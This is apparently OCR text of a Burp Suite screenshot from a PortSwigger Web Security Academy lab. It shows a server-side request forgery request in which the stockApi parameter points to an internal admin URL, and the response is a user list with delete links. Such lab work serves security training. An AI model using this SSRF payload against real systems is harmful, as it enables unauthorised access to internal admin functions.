 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
5 × +
Send Cancel < > Target: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
3 Cookie: session=AV6fqb3cTwP0CUE8SL7dI7F2f4sXKksN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin:
https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.218:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.218:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.218:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 3,274 bytes | 409 millis
Event log (10) All issues (205) Memory: 342.8MB